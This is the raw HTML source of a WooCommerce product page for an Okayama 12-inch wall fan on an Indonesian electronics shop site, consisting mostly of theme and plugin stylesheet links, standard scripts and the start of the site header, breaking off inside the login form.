

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/
body_size: 31292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elektroniksurabaya.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Kipas Angin Dinding Okayama WF-12K 12 Inch &#8211; Elektonik Surabaya</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fproduct%2Fkipas-angin-dinding-okayama-wf-12k-12-inch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fproduct%2Fkipas-angin-dinding-okayama-wf-12k-12-inch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-library/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/components/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/preferences/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-editor/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/patterns/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/editor/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-7.css?ver=1695118085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/09/xts-header_904566-1695118548.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/03/xts-theme_settings_default-1678936546.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://elektroniksurabaya.com/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6e0728ebb67d668afa587a54f804e703" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://elektroniksurabaya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elektroniksurabaya.com/wp-json/wp/v2/product/2808" /><link rel="canonical" href="https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2808 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" fetchpriority="high" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-full-screen-2 whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://elektroniksurabaya.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://elektroniksurabaya.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
